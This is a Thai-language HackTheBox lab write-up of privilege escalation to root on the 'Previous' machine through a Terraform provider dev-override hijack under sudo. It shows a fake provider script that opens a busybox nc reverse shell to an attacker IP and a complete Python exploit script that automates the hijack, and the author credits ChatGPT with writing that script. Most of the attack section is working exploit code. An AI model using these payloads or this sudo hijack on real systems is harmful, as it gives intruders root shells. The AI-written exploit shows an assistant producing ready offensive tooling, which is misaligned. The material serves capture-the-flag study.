
 พอเห็นแบบนี้แล้วผมเลยลองรันดูว่ามันคืออะไร 😅
 จะเห็นว่ามันมีคำเตือนขึ้นบอกว่า
 Warning: Provider development overrides are in effect
│
│ The following provider development overrides are set in the CLI configuration:
│  - previous.htb/terraform/examples in /usr/local/go/bin
แสดงว่า path ของ provider ถูกกำหนดโดยไฟล์ CLI config ซึ่งใน service นี้ก็คือ terraform.rc และตัว terraform จะไปเรียกใช้ provider ที่ path นั้น ถ้าหากว่าเราบังคับให้ terraform ใช้ CLI config ที่เราเขียนขึ้นเองที่ชี้ไปยังโฟลเดอร์ที่เราควบคุมได้ เราสามารถวางปลั๊กอินปลอมที่ให้รัน script อะไรก็ได้ด้วยสิทธิ์ root (ขอบคุณ chatgpt มา ณ ทีนี้ด้วยครับ 🫡)
พอได้ concept แล้วเราก็มาเริ่มการ privilege escalation กันเลย โดยขั้นตอนมีตามนี้
- สร้าง dir สำหรับ provider ปลอม
jeremy@previous:~$ mkdir -p /home/jeremy/pwnprov
- สร้างไฟล์ CLI config
jeremy@previous:~$ cat > /home/jeremy/tfrc << 'EOF'
provider_installation {
  dev_overrides {
    "previous.htb/terraform/examples" = "/home/jeremy/pwnprov"
  }
  direct {}
}
EOF
- สร้าง script payload ในที่นี้จะให้เป็นการ reverse shell กลับไปที่เครื่องผู้โจมตี(ชื่อและรูปแบบต้องตรงกับที่ Terraform จะรัน คือ terraform-provider-examples ในโฟลเดอร์ override)
jeremy@previous:~$ cat > /home/jeremy/pwnprov/terraform-provider-examples << 'EOF'
#!/bin/sh
busybox nc 10.10.14.22 9001 -e /bin/sh
echo "[pwnprov] ran as $(id)" >&2
exit 1
EOF

chmod +x /home/jeremy/pwnprov/terraform-provider-examples
สุดท้ายรันคำสั่ง sudo TF_CLI_CONFIG_FILE=/home/jeremy/tfrc /usr/bin/terraform -chdir=/opt/examples apply เพื่อทำการ exploit แต่ถ้ามาถึงจุดนี้แล้วขี้เกียจทำผมมีโค้ด python สำหรับทำขั้นตอนทั้งหมดนี้ให้ (เขียนโดยพี่ chatgpt 🤓) โดยวิธีใช้งานให้รัน
python3 exploit.py <attacker-IP> <port>
#!/usr/bin/env python3
"""
Terraform Provider Hijack Script
Creates a malicious Terraform provider to spawn a reverse shell via busybox nc.
"""

import argparse
import shutil
import stat
import subprocess
import sys
from pathlib import Path

# Configuration paths
HOME = Path.home()
TFRC_PATH = HOME / "tfrc"
PROV_DIR = HOME / "pwnprov"
PROV_BIN = PROV_DIR / "terraform-provider-examples"

# Terraform configuration template
TFRC_CONTENT_TEMPLATE = """provider_installation {{
  dev_overrides {{
    "previous.htb/terraform/examples" = "{prov_dir}"
  }}
  direct {{}}
}}
"""

# Fake provider script template - spawns busybox nc reverse shell
PROV_TEMPLATE = """#!/bin/sh
LHOST="{ip}"
LPORT="{port}"

if command -v busybox >/dev/null 2>&1; then
    busybox nc "$LHOST" "$LPORT" -e /bin/sh >/dev/null 2>&1 &
elif [ -x /bin/busybox ]; then
    /bin/busybox nc "$LHOST" "$LPORT" -e /bin/sh >/dev/null 2>&1 &
else
    echo "[x] busybox not found; reverse shell may fail." >&2
fi
"""

TERRAFORM_CMD_SHELL = f"sudo TF_CLI_CONFIG_FILE={TFRC_PATH} /usr/bin/terraform -chdir=/opt/examples apply"


def ensure_directories():
    """Create necessary directories if they don't exist."""
    PROV_DIR.mkdir(parents=True, exist_ok=True)
    TFRC_PATH.parent.mkdir(parents=True, exist_ok=True)


def write_configuration_files(attacker_ip: str, attacker_port: int):
    """Write tfrc and fake provider files."""
    # Write tfrc file with real path (no ~)
    tfrc_content = TFRC_CONTENT_TEMPLATE.format(prov_dir=str(PROV_DIR))
    TFRC_PATH.write_text(tfrc_content, encoding="utf-8")

    # Write fake provider and make it executable
    provider_content = PROV_TEMPLATE.format(ip=attacker_ip, port=attacker_port)
    PROV_BIN.write_text(provider_content, encoding="utf-8")

    # Make provider executable
    current_mode = PROV_BIN.stat().st_mode
    executable_mode = current_mode | stat.S_IXUSR | stat.S_IXGRP | stat.S_IXOTH
    PROV_BIN.chmod(executable_mode)


def check_busybox_availability():
    """Check if busybox is available and warn if not found."""
    busybox_paths = [shutil.which("busybox"), Path("/bin/busybox")]
    busybox_found = any(path and Path(path).exists() if isinstance(path, str)
                       else path.exists() for path in busybox_paths)

    if not busybox_found:
        print("[!] Warning: busybox not found on PATH nor /bin/busybox; "
              "the reverse shell may fail.", file=sys.stderr)


def execute_terraform():
    """Execute Terraform with the malicious configuration."""
    print("[*] Running Terraform with dev override (using ~ in TF_CLI_CONFIG_FILE)...")

    # Use shell=True to allow ~ expansion by shell
    try:
        result = subprocess.run(
            TERRAFORM_CMD_SHELL,
            shell=True,
            text=True,
            capture_output=True,
            timeout=60  # Add timeout to prevent hanging
        )

        # Output results
        if result.stdout:
            sys.stdout.write(result.stdout)
        if result.stderr:
            sys.stderr.write(result.stderr)

        print(f"[*] Terraform exited with code {result.returncode} "
              "(non-zero is expected).")

    except subprocess.TimeoutExpired:
        print("[!] Terraform command timed out.", file=sys.stderr)
    except Exception as e:
        print(f"[!] Error executing Terraform: {e}", file=sys.stderr)


def print_setup_info(attacker_ip: str, attacker_port: int):
    """Print setup information to user."""
    print("[*] Setup complete at:")
    print(f"    tfrc: {TFRC_PATH}")
    print(f"    provider: {PROV_BIN}")
    print(f"[*] Start your listener: nc -lvnp {attacker_port} on {attacker_ip}")


def main():
    """Main function."""
    parser = argparse.ArgumentParser(
        description="Terraform provider hijack to spawn busybox nc reverse shell (root).",
        formatter_class=argparse.RawDescriptionHelpFormatter
    )
    parser.add_argument("ip", help="Attacker IP for reverse shell (listener).")
    parser.add_argument("port", type=int, help="Attacker port for reverse shell (listener).")

    args = parser.parse_args()

    # Validate port range
    if not (1 <= args.port <= 65535):
        print("[!] Error: Port must be between 1 and 65535.", file=sys.stderr)
        sys.exit(1)

    try:
        # Setup
        ensure_directories()
        write_configuration_files(args.ip, args.port)
        check_busybox_availability()
        print_setup_info(args.ip, args.port)

        # Execute
        execute_terraform()

        print("[*] If successful, expect an incoming root shell on your listener.")

    except KeyboardInterrupt:
        print("\n[!] Interrupted by user.", file=sys.stderr)
        sys.exit(1)
    except Exception as e:
        print(f"[!] Unexpected error: {e}", file=sys.stderr)
        sys.exit(1)


if __name__ == "__main__":
    main()
โดยที่ในเครื่องเราให้รันคำสั่ง nc -lvnp 9001
┌──(kali㉿kali)-[~/Downloads/HTB/Previous]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
เพื่อรอให้เหยื่อ connect กลับมา
 จากนั้นให้กลับไปดูที่เครื่องเรา
 ได้ root flag แล้วววว 🥳
ก็จบไปแล้วนะครับสำหรับข้อ Previous ซึ่งข้อนี้เป็นข้อ medium แรกเลยที่ผมทำใน hackthebox ส่วนตัวคิดว่า user flag ไม่ยากขนาดนั้น แต่ root flag รอดมาได้เพราะ ai ล้วนๆทั้งเจอช่องโหว่ของตัว terraform และ บอกวิธี exploit แบบละเอียด ยังไงก็ขอขอบคุณทุกคนที่อ่านจนจบนะครับ 🤓